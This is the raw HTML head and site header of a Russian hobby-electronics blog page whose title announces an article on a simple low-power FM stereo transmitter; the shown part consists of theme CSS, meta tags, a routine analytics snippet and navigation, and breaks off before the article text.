rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Простой стереопередатчик на FM-диапазон</title>
  <meta name="description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <link rel="canonical" href="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Простой стереопередатчик на FM-диапазон">
  <meta property="og:description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <meta property="og:url" content="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-12-06T14:37:57+00:00">
  <meta property="article:modified_time" content="2021-10-20T13:48:52+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-300x111.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp">
  <meta name="generator" content="AMP for WP 1.0.98">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/98078">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
